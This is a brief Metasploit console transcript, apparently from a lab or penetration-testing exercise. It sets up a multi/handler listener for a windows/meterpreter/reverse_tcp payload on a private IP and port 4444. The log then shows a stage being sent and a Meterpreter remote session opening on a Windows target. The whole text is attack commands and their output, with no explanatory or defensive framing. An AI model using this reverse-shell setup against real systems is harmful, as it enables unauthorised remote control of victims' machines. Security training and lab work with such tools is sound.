 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.30
lhost ⇒ 192.168.10.30
msf5 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.30:4444
[*] Sending stage (180291 bytes) to 192.168.10.80
[*] Meterpreter session 1 opened (192.168.10.30:4444 → 192.168.10.80:49260) at 2021-07-07 07:51:27 -0400
meterpreter >